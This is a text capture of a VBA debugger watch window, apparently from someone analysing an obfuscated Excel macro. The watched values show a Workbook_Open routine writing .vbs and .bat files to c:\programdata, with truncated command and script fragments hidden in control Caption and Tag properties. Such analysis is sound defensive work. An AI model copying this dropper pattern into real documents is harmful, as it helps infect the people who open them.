 视窗口
表达式 值 类型 上下文
ghoiwue "c:\programdata\tjspowj.vbs" String Fbhndfghsret3.HstgsAgsw4Rfhsf
kjDygzs34e.Caption "dir&echo hjsoihjspod fgjosdFhstjtyjuS String Fbhndfghsret3.Workbook_Open
kjDygzs34e.Tag "dim gSEdJDsfy5JGHKdggdh:hjrfo2wehokd= String Fbhndfghsret3.Workbook_Open
Cells(101, 10) "c:\programdata\uidpjewl.bat" Variant/Object/Range Fbhndfghsret3.hsdFghawoyhitshdg
Cells(104, 12) "c:\programdata\tjspowj.vbs" Variant/Object/Range Fbhndfghsret3.hsdFghawoyhitshdg
HstgsAgsw4Rfhsf <表达式在上下文中未定义> Empty Fbhndfghsret3.hsdFghawoyhitshdg